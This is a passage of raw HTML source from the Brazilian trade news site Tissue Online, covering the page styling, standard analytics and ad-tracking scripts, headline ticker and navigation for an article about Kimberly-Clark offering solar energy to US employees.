.icon-basecloud-bg:after{color: #70d33c;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#footer{background-color: #70d33c;}#site-info{background-color: #70d33c;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #70d33c;}#footer .timeline-widget a .date:before{border-color: rgba(112,211,60,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #52b51e;}.social-icons-item .custom-link-1-social-icon{background-color: #9bd114 !important;}.social-icons-item .custom-link-1-social-icon span{color: #9bd114;}.tie-cat-24,.tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-24:after{border-top-color:#e67e22 !important;}.tie-cat-24:hover{background-color:#c86004 !important;}.tie-cat-24:hover:after{border-top-color:#c86004 !important;}.tie-cat-34,.tie-cat-item-34 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-34:after{border-top-color:#2ecc71 !important;}.tie-cat-34:hover{background-color:#10ae53 !important;}.tie-cat-34:hover:after{border-top-color:#10ae53 !important;}.tie-cat-37,.tie-cat-item-37 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-37:after{border-top-color:#9b59b6 !important;}.tie-cat-37:hover{background-color:#7d3b98 !important;}.tie-cat-37:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-39,.tie-cat-item-39 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-39:after{border-top-color:#34495e !important;}.tie-cat-39:hover{background-color:#162b40 !important;}.tie-cat-39:hover:after{border-top-color:#162b40 !important;}.tie-cat-41,.tie-cat-item-41 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-41:after{border-top-color:#795548 !important;}.tie-cat-41:hover{background-color:#5b372a !important;}.tie-cat-41:hover:after{border-top-color:#5b372a !important;}.tie-cat-42,.tie-cat-item-42 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-42:after{border-top-color:#4CAF50 !important;}.tie-cat-42:hover{background-color:#2e9132 !important;}.tie-cat-42:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #70d33c;background: -webkit-linear-gradient(135deg,#489520,#70d33c );background: -moz-linear-gradient(135deg,#489520,#70d33c );background: -o-linear-gradient(135deg,#489520,#70d33c );background: linear-gradient(135deg,#70d33c,#489520 );}}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/tissueonline.com.br\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=6.8.3" id="adning_dummy_advertising-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"custom_event":[{"delay":"","type":"static","custom_event_post_id":61209,"name":"ViewContent","pixelIds":["571442767207264"],"eventID":"bbaba885-77d7-460a-ad5b-de616e6778af","params":{"page_title":"Nos EUA, Kimberly-Clark oferece energia solar aos funcion\u00e1rios","post_type":"post","post_id":10476,"plugin":"PixelYourSite","user_role":"guest","event_url":"tissueonline.com.br\/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios\/"},"e_id":"custom_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["571442767207264"],"eventID":"d65f9052-b242-4429-a0c7-e6f518dcb2fe","params":{"post_category":"Not\u00edcias, Tissue no mundo","page_title":"Nos EUA, Kimberly-Clark oferece energia solar aos funcion\u00e1rios","post_type":"post","post_id":10476,"plugin":"PixelYourSite","user_role":"guest","event_url":"tissueonline.com.br\/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["571442767207264"],"eventID":"2fc3c6ce-beb5-4e7a-a48c-2f7bd7e914fd","params":{"page_title":"Nos EUA, Kimberly-Clark oferece energia solar aos funcion\u00e1rios","post_type":"post","post_id":10476,"plugin":"PixelYourSite","user_role":"guest","event_url":"tissueonline.com.br\/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["571442767207264"],"eventID":"47197434-eccc-493f-915e-1d5a92859363","params":{"page_title":"Nos EUA, Kimberly-Clark oferece energia solar aos funcion\u00e1rios","post_type":"post","post_id":10476,"plugin":"PixelYourSite","user_role":"guest","event_url":"tissueonline.com.br\/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["571442767207264"],"eventID":"bb4e7d0b-51f4-43ee-829a-02aeff003d32","params":{"page_title":"Nos EUA, Kimberly-Clark oferece energia solar aos funcion\u00e1rios","post_type":"post","post_id":10476,"plugin":"PixelYourSite","user_role":"guest","event_url":"tissueonline.com.br\/nos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["571442767207264"],"advancedMatching":{"external_id":"ccbbbcbebdfeddbb"},"advancedMatchingEnabled":true,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["UA-18640750-2"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"UA-18640750-2":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"UA-18640750-2":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"","siteUrl":"https:\/\/tissueonline.com.br\/novo","ajaxUrl":"https:\/\/tissueonline.com.br\/novo\/wp-admin\/admin-ajax.php","ajax_event":"a039b9b8a3","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1762202189"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tissueonline.com.br/novo/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-2TQHZM80PR&l=dataLayerPYS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayerPYS = window.dataLayerPYS || [];function gtag(){dataLayerPYS.push(arguments);}
gtag("set","linker",{"domains":["tissueonline.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-2TQHZM80PR");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://tissueonline.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tissueonline.com.br/wp-json/wp/v2/posts/10476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tissueonline.com.br/novo/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://tissueonline.com.br/?p=10476' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tissueonline.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftissueonline.com.br%2Fnos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tissueonline.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftissueonline.com.br%2Fnos-eua-kimberly-clark-oferece-energia-solar-aos-funcionarios%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://tissueonline.com.br/novo/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<style>html:not(.dark-skin) .light-skin{--wmvp-playlist-head-bg: var(--brand-color);--wmvp-playlist-head-color: var(--bright-color);--wmvp-current-video-bg: #f2f4f5;--wmvp-current-video-color: #000;--wmvp-playlist-bg: #fff;--wmvp-playlist-color: #000;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(0,0,0,0.07);}</style><style>.dark-skin{--wmvp-playlist-head-bg: #131416;--wmvp-playlist-head-color: #fff;--wmvp-current-video-bg: #24262a;--wmvp-current-video-color: #fff;--wmvp-playlist-bg: #1a1b1f;--wmvp-playlist-color: #fff;--wmvp-playlist-outer-border: 1px solid rgba(0,0,0,0.07);--wmvp-playlist-inner-border-color: rgba(255,255,255,0.05);}</style><script type="text/javascript">
_linkedin_partner_id = "1634329";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(l) {
if (!l){window.lintrk = function(a,b){window.lintrk.q.push([a,b])};
window.lintrk.q=[]}
var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})(window.lintrk);
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=1634329&fmt=gif" />
</noscript>
<script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/3f0a9d8f-c168-4e09-9e62-714a6a583b29-loader.js" ></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge"><script type="text/javascript">
_linkedin_partner_id = "1634329";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="text/javascript">
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=1634329&fmt=gif" />
</noscript>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18640750-2&l=dataLayerPYS"></script>
<script>
  window.dataLayerPYS = window.dataLayerPYS || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18640750-2');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2TQHZM80PR&l=dataLayerPYS"></script>
<script>
  window.dataLayerPYS = window.dataLayerPYS || [];
  function gtag(){dataLayerPYS.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2TQHZM80PR');
</script>

<style></style><!-- / Adning. -->

<link rel="icon" href="https://tissueonline.com.br/novo/wp-content/uploads/2024/11/cropped-ICONE-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tissueonline.com.br/novo/wp-content/uploads/2024/11/cropped-ICONE-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tissueonline.com.br/novo/wp-content/uploads/2024/11/cropped-ICONE-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://tissueonline.com.br/novo/wp-content/uploads/2024/11/cropped-ICONE-1-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-10476 single-format-standard wp-theme-jannah tie-no-js siteorigin-panels siteorigin-panels-before-js wrapper-has-shadow block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking top-nav header-nav has-breaking-news" aria-label="Navegação Secundária">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						segunda-feira, 3 novembro 2025					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Últimas notícias</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://tissueonline.com.br/kimberly-clark-registra-us-42-bilhoes-em-vendas-liquidas-e-crescimento-organico-no-terceiro-trimestre-de-2025/">Kimberly-Clark registra US$ 4,2 bilhões em vendas líquidas e crescimento orgânico no terceiro trimestre de 2025</a>
							</li>

							
							<li class="news-item">
								<a href="https://tissueonline.com.br/melhoramentos-apresenta-resultado-de-compostagem-da-embalagem-biona-em-ate-75-dias/">Melhoramentos apresenta resultado de compostagem da embalagem Biona, em até 75 dias</a>
							</li>

							
							<li class="news-item">
								<a href="https://tissueonline.com.br/sustentabilidade-hidrica-como-o-reuso-de-agua-esta-moldando-o-futuro-industrial/">Sustentabilidade hídrica: como o reúso de água está moldando o futuro industrial</a>
							</li>

							
							<li class="news-item">
								<a href="https://tissueonline.com.br/industria-5-0-tecnologia-e-pessoas-pauta-o-tissue-summit-brasil-2026/">“Indústria 5.0: Tecnologia e Pessoas” pauta o Tissue Summit Brasil 2026</a>
							</li>

							
							<li class="news-item">
								<a href="https://tissueonline.com.br/quimica-nova-brasil-conquista-certificacao-iso-14001/">Química Nova Brasil conquista certificação ISO 14001</a>
							</li>

							
							<li class="news-item">
								<a href="https://tissueonline.com.br/bracell-enaltece-a-forca-da-diversidade-ao-participar-do-maior-desfile-de-moda-negra-do-brasil/">Bracell enaltece a força da diversidade ao participar do maior desfile de moda negra do Brasil</a>
							</li>

							
							<li class="news-item">
								<a href="https://tissueonline.com.br/neve-e-top-of-mind-pelo-segundo-ano-consecutivo/">Neve é Top of Mind pelo segundo ano consecutivo</a>
							</li>

							
							<li class="news-item">
								<a href="https://tissueonline.com.br/voith-paper-amplia-sua-atuacao-com-contratos-de-servicos-para-sistemas-qcs/">Voith Paper amplia sua atuação com contratos de serviços para sistemas QCS</a>
							</li>

							
							<li class="news-item">
								<a href="https://tissueonline.com.br/desafios-tecnicos-das-embalagens-no-setor-tissue-garantias-de-protecao-integridade-e-apelo-visual/">Desafios técnicos das embalagens no setor tissue: garantias de proteção, integridade e apelo visual</a>
							</li>

							
							<li class="news-item">
								<a href="https://tissueonline.com.br/bracell-abre-inscricoes-para-programa-de-trainee-2026-com-salario-de-r-75-mil/">Bracell abre inscrições para Programa de Trainee 2026 com salário de R$ 7,5 mil</a>
							</li>

							
							<li class="news-item">
								<a href="https://tissueonline.com.br/kadant-conclui-aquisicao-da-clyde-industries/">Kadant conclui aquisição da Clyde Industries</a>
							</li>

							
							<li class="news-item">
								<a href="https://tissueonline.com.br/metsa-group-tem-prejuizo-operacional-mas-melhora-fluxo-de-caixa-e-desempenho-em-tissue-no-terceiro-trimestre-de-2025/">Metsä Group tem prejuízo operacional, mas melhora fluxo de caixa e desempenho em tissue no terceiro trimestre de 2025</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
							</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 20px; margin-bottom: 30px;">

			
			<a title="Tissue Online" href="https://tissueonline.com.br/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://tissueonline.com.br/novo/wp-content/uploads/2025/06/LOGO-TISSUE-ONLINE-BRASIL.svg">
					<img class="tie-logo-img-default tie-logo-img" src="https://tissueonline.com.br/novo/wp-content/uploads/2025/06/LOGO-TISSUE-ONLINE-BRASIL.svg" alt="Tissue Online" width="210" height="110" style="max-height:110px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style="max-width:700px; min-height:110px;"><div class="angwp_7669 _ning_outer ang_zone_7669 _ning_jss_zone _align_center" style="max-width:700px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_7669_1205714251" class="_ning_zone_inner" style="width:700px; height:110px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:700px; height:110px;"><div class="slide_1 slide" idle="15000"><div class="angwp_78669 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="78669" data-aid="7669" style="max-width:700px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/jTsjF" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/angwp/items/78669/BANNER GAMBINI.png" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="15000"><div class="angwp_52232 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="52232" data-aid="7669" data-lid="0" style="max-width:700px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/StDFj" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2024/10/FULL-TOBR.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_3 slide" idle="15000"><div class="angwp_52233 _ning_cont strack_bnr _ning_hidden _align_center" data-size="custom" data-bid="52233" data-aid="7669" data-lid="1" style="max-width:700px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://abrir.link/RyeLE" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://tissueonline.com.br/novo/wp-content/uploads/2024/09/Valmet-Tissue-Converting_Impulsionando-a-inovacao-no-setor-de-tissue_PT.jpg" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-solid-bg menu-style-side-arrow"  aria-label="Navegação Primária">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Tissue Online" href="https://tissueonline.com.br/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://tissueonline.com.br/novo/wp-content/uploads/2024/11/LOGO-TISSUE-ONLINE-BRASIL-BCO.svg">
					<img class="tie-logo-img-default tie-logo-img" src="https://tissueonline.com.br/novo/wp-content/uploads/2024/11/LOGO-TISSUE-ONLINE-BRASIL-BCO.svg" alt="Tissue Online" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-menu-tissue-online" class="menu"><li id="menu-item-7446" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7446 tie-current-menu mega-menu mega-cat mega-menu-posts " data-id="46" ><a href="https://tissueonline.com.br/category/noticias/">Notícias</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://tissueonline.com.br/category/noticias/" class="is-active is-loaded mega-sub-cat" data-id="46">Tudo</a></li>
<li class="mega-sub-cat-3156"><a href="https://tissueonline.com.br/category/noticias/carreira/" class="mega-sub-cat"  data-id="3156">Carreira</a></li>
<li class="mega-sub-cat-2574"><a href="https://tissueonline.com.br/category/noticias/colunistas/" class="mega-sub-cat"  data-id="2574">Colunistas</a></li>
<li class="mega-sub-cat-2155"><a href="https://tissueonline.com.br/category/noticias/editorial/" class="mega-sub-cat"  data-id="2155">Editorial</a></li>
<li class="mega-sub-cat-3157"><a href="https://tissueonline.com.br/category/noticias/esg-noticias/" class="mega-sub-cat"  data-id="3157">ESG</a></li>
<li class="mega-sub-cat-1316"><a href="https://tissueonline.com.br/category/noticias/evento/" class="mega-sub-cat"  data-id="1316">Eventos</a></li>
<li class="mega-sub-cat-2348"><a href="https://tissueonline.com.br/category/noticias/papeis-e-fibras/" class="mega-sub-cat"  data-id="2348">Papéis e fibras</a></li>
<li class="mega-sub-cat-2346"><a href="https://tissueonline.com.br/category/noticias/personal-care-no-brasil/" class="mega-sub-cat"  data-id="2346">Personal care no Brasil</a></li>
<li class="mega-sub-cat-2347"><a href="https://tissueonline.com.br/category/noticias/personal-care-no-mundo/" class="mega-sub-cat"  data-id="2347">Personal care no mundo</a></li>
<li class="mega-sub-cat-2274"><a href="https://tissueonline.com.br/category/noticias/reportagem-especial/" class="mega-sub-cat"  data-id="2274">Reportagem especial</a></li>
<li class="mega-sub-cat-47"><a href="https://tissueonline.com.br/category/noticias/tissue/" class="mega-sub-cat"  data-id="47">Tissue no Brasil</a></li>
<li class="mega-sub-cat-76"><a href="https://tissueonline.com.br/category/noticias/tissue-no-mundo/" class="mega-sub-cat"  data-id="76">Tissue no mundo</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-7445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7445"><a href="https://tissueonline.com.br/category/videos/">TV Tissue</a></li>
<li id="menu-item-7455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7455"><a href="https://tissueonline.com.br/category/podcasts/">Podcasts</a></li>
<li id="menu-item-66301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66301"><a href="#">Tissue Summit</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-68599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68599"><a target="_blank" href="https://tissuesummit.com.br/">Tissue Summit Brasil <small class="menu-tiny-label " style="background-color:#2ecc71; color:#FFFFFF">SITE</small></a></li>
	<li id="menu-item-73438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73438"><a target="_blank" href="https://conteudo.tissueonline.com.br/tissue-summit-magazine-2025">Tissue Summit Magazine <small class="menu-tiny-label " style="background-color:#e74c3c; color:#FFFFFF">NOVA</small></a></li>
	<li id="menu-item-68600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68600"><a target="_blank" href="https://tissuesummitlatinoamerica.com/">Tissue Summit Latinoamérica <small class="menu-tiny-label " style="background-color:#2ecc71; color:#FFFFFF">SITE</small></a></li>
	<li id="menu-item-86938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86938"><a target="_blank" href="https://tissuesummitnorthamerica.com/">Tissue Summit North America</a></li>
</ul>
</li>
<li id="menu-item-68750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68750"><a href="#">Nexum Group</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-83710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-83710"><a target="_blank" href="https://nexumgroup.com.br/">Nexum Group</a></li>
